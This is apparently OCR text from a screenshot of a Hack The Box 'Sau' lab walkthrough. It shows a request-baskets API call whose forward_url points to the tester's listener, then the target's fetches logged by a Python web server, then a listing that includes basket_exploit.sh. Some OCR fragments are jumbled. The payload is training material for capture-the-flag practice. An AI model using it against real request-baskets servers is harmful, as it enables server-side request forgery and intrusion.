 POST http://sau.htb:55555/api/baskets/test3 Send
Params Authorization Headers (8) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary Text
1 {
2 "forward_url": "http://10.10.14.8:4444/",
3 "proxy_response": true,
4 "insecure_tls": false,
5 "expand_path": true,
6 "capacity": 250
7 }
robin@earth: ~/Documents/HTB/sau
robin@earth: ~/Documents/HTB robin@earth: ~/Documents/HTB/sau
robin@earth:~/Documents/HTB/sau$ python3 -m http.server 4444
Serving HTTP on 0.0.0.0 port 4444 (http://0.0.0.0:4444/) ...
10.10.11.224 - - [29/Dec/2023 11:28:13] "GET /README.md HTTP/1.1" 200 -
10.10.11.224 - - [29/Dec/2023 11:29:24] "GET / HTTP/1.1" 200 -
sau.htb:55555/tes Request Basket: t Directory listing f
Not secure sau.htb:55555/test3 ost
Directory listing for /
basket_exploit.sh
image.png
nmap.scan
README.md